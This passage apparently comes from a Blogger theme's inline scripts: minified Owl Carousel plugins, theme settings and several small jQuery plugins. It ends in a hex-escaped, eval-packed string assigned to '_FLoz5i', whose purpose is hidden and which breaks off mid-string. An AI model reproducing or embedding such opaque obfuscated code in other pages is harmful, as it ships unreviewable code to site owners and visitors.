d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh88M4ch0s4XNsAooP7atJ6xxK_pNEFpw6rJ7gj6hSOfKQpP-7CHvObe63Cu_iCHgosvlN7xI7oqsmijQ1Hf6oPyyyMMYGkIu9p52HQ1VUYLngSgPWVFyi-A8cItU7FUQ0Ymsysd5gdO6s/s1600-r/nth.png"; // default no image
var IBOX_NUM = 5; // show number of results box, default is "5"
var SBOX_NUM = 4; // show number of results sbox, default is "2"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var WIDGET_LABEL_POST_NUM = 3;
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Siguiente"; // post nav text "next post"

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="tab-wrapper"></ul>');c.addClass("tab-content").each(function(){a(this).hide();e.find(".tab-wrapper").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".tab-wrapper a").on("click",function(){var f=a(this).parent().index();a(this).closest(".tab-wrapper").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

var _FLoz5i= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x61\x69\x28\x36\x54\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x36\x54\x28\x63\x29\x7b\x36\x55\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x36\x56\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x39\x66\x2e\x39\x67\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x39\x68\x28\x33\x36\x29\x29\x7d\x3b\x39\x69\x28\x63\x2d\x2d\x29\x7b\x36\x57\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x39\x6a\x28\x39\x6b\x20\x39\x6c\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x36\x55\x20\x70\x7d\x28\x5c\x27\x73\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5